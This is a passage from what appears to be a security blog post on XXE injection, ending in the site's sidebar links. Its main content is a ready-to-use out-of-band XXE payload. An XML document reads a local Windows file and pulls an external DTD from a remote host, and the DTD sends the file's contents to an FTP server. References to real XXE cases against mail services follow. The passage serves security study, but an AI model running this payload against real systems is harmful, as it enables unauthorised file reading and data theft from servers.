from <![CDATA[ Start , from ]]> end
It can be used for xxe There is echo
dtd
<!ENTITY % start "<![CDATA[">
<!ENTITY % end "]]>">
<!ENTITY % c "<!ENTITY % rrr SYSTEM 'ftp://xxx/%start;%r;%end;'>">
payload
<?xml version="1.0"?>
<!DOCTYPE cdl [
<!ENTITY % r SYSTEM "file:///c:/Windows/win.ini">
<!ENTITY % asd SYSTEM "http://1.2.3.4:5555/cdata.dtd">
%asd;%c;%rrr;]>
0x03 Related cases
https://medium.com/@jonathanbouman/xxe-at-bol-com-7d331186de54
https://wemp.app/posts/c6478311-33dc-4c59-92bc-12105baf5bac
QQ mailbox XXE Can read any file
Netease mailbox somewhere XXE Readable file
0x04 Reference material
https://www.4armed.com/blog/exploiting-xxe-with-excel/
https://www.freebuf.com/column/232334.html
scz.617.cn/misc/201911011122.txt
https://www.t00ls.net/articles-32919.html
https://www.leadroyal.cn/?p=914
www.mi1k7ea.com/2019/02/13/XML Injected DocumentBuilder/
边栏推荐
- Stack and queue
- Blue Bridge Cup - Castle formula
- C (XXIX) C listbox CheckedListBox Imagelist
- How do we make money in agriculture, rural areas and farmers? 100% for reference
- Scalpel like analysis of JVM -- this article takes you to peek into the secrets of JVM
- Mathematical modeling regression analysis relationship between variables
- C#(三十一)之自定义事件
- Viewing and verifying backup sets using dmrman
- Redis (replicate dictionary server) cache
- MySQL reads missing data from a table in a continuous period of time
猜你喜欢

Scalpel like analysis of JVM -- this article takes you to peek into the secrets of JVM

C (thirty) C combobox listview TreeView
C (XXIX) C listbox CheckedListBox Imagelist

Custom event of C (31)

Proof of Stirling formula
简易博客系统

C#(三十一)之自定义事件
Network security - Security Service Engineer - detailed summary of skill manual (it is recommended to learn and collect)
![[practice] mathematics in lottery](/img/29/2ef2b545d92451cf083ee16e09ffb4.jpg)
[practice] mathematics in lottery
Align items and align content in flex layout
随机推荐
MySQL 中的数据类型介绍
Security xxE vulnerability recurrence (XXe Lab)
[FPGA tutorial case 11] design and implementation of divider based on vivado core
Maxay paper latex template description
mysql关于自增长增长问题
使用JS完成一个LRU缓存
简易博客系统
BUAA calculator (expression calculation - expression tree implementation)
Factors affecting user perception
[practice] mathematics in lottery
【FPGA教程案例12】基于vivado核的复数乘法器设计与实现
Python book learning notes - Chapter 09 section 01 create and use classes
判断当天是当月的第几周
Failure causes and optimization methods of LTE CSFB
C (thirty) C combobox listview TreeView
Cf603e pastoral oddities [CDQ divide and conquer, revocable and search set]
Tips for using dm8huge table
Plus d'un milliard d'utilisateurs de grandes entreprises comme Facebook ont été compromis, il est temps de se concentrer sur le did
C language circular statement
[optimization model] Monte Carlo method of optimization calculation